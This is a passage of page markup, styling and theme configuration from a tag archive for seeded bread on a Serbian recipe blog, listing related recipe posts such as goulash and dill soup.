0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-left","f_ex_font_family":"","f_ex_font_weight":"","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"1","art_title":"eyJhbGwiOiI2cHggMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicGhvbmUiOiIxMHB4IDIwcHgiLCJsYW5kc2NhcGUiOiIwIDAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMjIifQ==","modules_category_margin":"0","sort":"random_posts","image_width":"20","image_floated":"float_left","meta_info_align":"center","limit":"4","modules_gap":"20","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_flex_block_1";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "285";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "72";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"></div><div id=tdi_55 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/muckalica-iz-rerne/"  rel="bookmark" class="td-image-wrap " title="Mućkalica iz rerne" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2015/03/Muckalica-iz-rerne-1-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/rucak-glavno-jelo/" class="td-post-category" >Ručak / glavno jelo</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/muckalica-iz-rerne/"  rel="bookmark" title="Mućkalica iz rerne">Mućkalica iz rerne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="http://www.stasekuva.com/author/stasekuva/">stasekuva</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-09T12:00:25+00:00" >March 9, 2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/krem-corba-od-mirodjije/"  rel="bookmark" class="td-image-wrap " title="Krem čorba od mirođije" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2015/02/Krem-corba-od-mirodije-2-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/supe-i-corbe/" class="td-post-category" >Supe i čorbe</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/krem-corba-od-mirodjije/"  rel="bookmark" title="Krem čorba od mirođije">Krem čorba od mirođije</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="http://www.stasekuva.com/author/stasekuva/">stasekuva</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-18T15:00:02+00:00" >February 18, 2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/farbanje-jaja-mramornom-tehnikom-martha-stewart/"  rel="bookmark" class="td-image-wrap " title="Farbanje jaja mramornom tehnikom Martha Stewart" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2015/04/mramorna-jaja-martha-stewart-1-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/tradicija-i-obicaji/" class="td-post-category" >Tradicija i običaji</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/farbanje-jaja-mramornom-tehnikom-martha-stewart/"  rel="bookmark" title="Farbanje jaja mramornom tehnikom Martha Stewart">Farbanje jaja mramornom tehnikom Martha Stewart</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="http://www.stasekuva.com/author/stasekuva/">stasekuva</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-08T19:00:19+00:00" >April 8, 2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://www.stasekuva.com/juneci-gulas-sa-fusilli-testeninom/"  rel="bookmark" class="td-image-wrap " title="Juneći gulaš sa Fusilli testeninom" ><span class="entry-thumb td-thumb-css " style="background-image: url('http://www.stasekuva.com/wp-content/uploads/2014/06/Juneci-gulas-sa-Fusilli-testeninom-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://www.stasekuva.com/category/u-kuhinji-recepti/rucak-glavno-jelo/" class="td-post-category" >Ručak / glavno jelo</a>
                    <h3 class="entry-title td-module-title"><a href="http://www.stasekuva.com/juneci-gulas-sa-fusilli-testeninom/"  rel="bookmark" title="Juneći gulaš sa Fusilli testeninom">Juneći gulaš sa Fusilli testeninom</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="http://www.stasekuva.com/author/stasekuva/">stasekuva</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-12T14:14:54+00:00" >June 12, 2014</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>.tdi_57{min-height:0}</style><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}.tdi_59{padding-top:25px!important;padding-bottom:25px!important}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_59{padding-top:15px!important;padding-bottom:5px!important}}</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_62 .tdb-bread-sep{font-size:8px;margin:0 5px}.tdi_62,.tdi_62 a{color:#000000}.tdi_62 .tdb-bread-sep-svg svg,.tdi_62 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_62 a:hover{color:#829875}.td-theme-wrap .tdi_62{text-align:left}.tdi_62{font-family:Lato!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="http://www.stasekuva.com/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Hleb sa semenkama</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://www.stasekuva.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Hleb sa semenkama"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_63 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-bottom:4px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_63 .tdb-title-line:after{height:2px;bottom:40%}.tdi_63 .tdb-title-line{height:50px}.td-theme-wrap .tdi_63{text-align:left}.tdi_63 .tdb-first-letter{left:-0.36em;right:auto}.tdi_63 .tdb-title-text{font-family:Crimson Pro!important;font-size:50px!important;line-height:1.1!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_63 .tdb-title-text{font-size:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">hleb sa semenkama</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_description tdi_64 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:0px!important}</style>
<style>.tdb_category_description{margin-bottom:24px;padding-right:10%}body .tdb_category_description .tdb-block-inner{margin:0 0 15px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;font-style:italic;line-height:26px;color:#777}body .tdb_category_description p:last-child:not(:empty){margin-bottom:0!important}.td-theme-wrap .tdi_64{text-align:left}body div.tdi_64 .tdb-block-inner{color:#999999}body div.tdi_64 .tdb-block-inner,body div.tdi_64 .tdb-block-inner p{font-family:Lato!important;font-size:14px!important;line-height:1.3!important;font-weight:300!important}</style><div class="tdb-block-inner td-fix-index tagdiv-type"><p>Sample Category Description. ( Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. )</p></div></div></div></div></div></div><div id="tdi_65" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}@media (min-width:768px){.tdi_66{margin-left:-20px;margin-right:-20px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_66{margin-left:-10px;margin-right:-10px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-right:5px!important;margin-left:5px!important}}</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{width:calc(100% - 340px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_68{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_69 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:0px!important}@media (max-width:767px){.tdi_69{margin-bottom:40px!important;width:auto!important}}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-wrap{padding-bottom:60%}.tdi_69 .td-image-container{flex:0 0 50%;width:50%;display:block;order:0}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.tdi_69 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:1}.tdi_69 .td-module-meta-info{padding:5px 0 0 30px;border-color:#eaeaea}body .tdi_69 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_69 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_69 .tdb_module_rec{width:100%}.tdi_69 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_69 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(20px * 2)}.tdi_69 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-post-category{margin:0px;padding:3px 0;border-color:#aaa;border-width:0 0 1px 0;border-style:solid;border-color:#000000;background-color:rgba(0,0,0,0);color:#000000;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_69 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_69 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:inline-block}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:inline-block}.tdi_69 .entry-review-stars{display:inline-block}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td_module_wrap:hover .td-module-title a{color:#829875}.tdi_69 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:40px!important;line-height:0.9!important;font-weight:300!important}.tdi_69 .td-excerpt{column-count:1;column-gap:48px;font-family:Lato!important}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_69 .page-nav a,.tdi_69 .page-nav span,.tdi_69 .td-load-more-wrap a{font-family:Lato!important}.tdi_69 .td-author-date,.tdi_69 .tdb-author-photo,.tdi_69 .td-post-author-name a,.tdi_69 .td-author-date .entry-date,.tdi_69 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .td-module-meta-info{padding:5px 0 0 20px}.tdi_69 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_69 .td-module-container:before{bottom:-15px}.tdi_69 .entry-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td-image-container{flex:0 0 40%;width:40%}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.tdi_69 .td-module-meta-info{padding:5px 0 0 20px}.tdi_69 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_69 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(15px * 2)}.tdi_69 .td-module-container:before{bottom:-15px}.tdi_69 .td-excerpt{display:none}.tdi_69 .entry-title{font-size:20px!important}.tdi_69 .td-post-category{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_69 .td-image-wrap{padding-bottom:100%}.tdi_69 .td-image-container{flex:0 0 38%;width:38%;display:block;order:1}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.tdi_69 .td-module-container{flex-direction:row}.tdi_69 .td-module-meta-info{flex:1;padding:0 10px 0 0;display:flex;flex-direction:column;justify-content:center}.tdi_69 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_69 .tdb-block-inner{row-gap:calc(10px * 2)}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td-excerpt{display:none}.tdi_69 .entry-title{font-size:20px!important;line-height:1!important;font-weight:400!important}}</style><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"above","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIn0=","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMjAifQ==","art_title":"6px 0","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjAifQ==","f_title_font_line_height":"eyJhbGwiOiIwLjkiLCJwaG9uZSI6IjEifQ==","f_title_font_weight":"eyJhbGwiOiIzMDAiLCJwaG9uZSI6IjQwMCJ9","modules_category_margin":"0","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 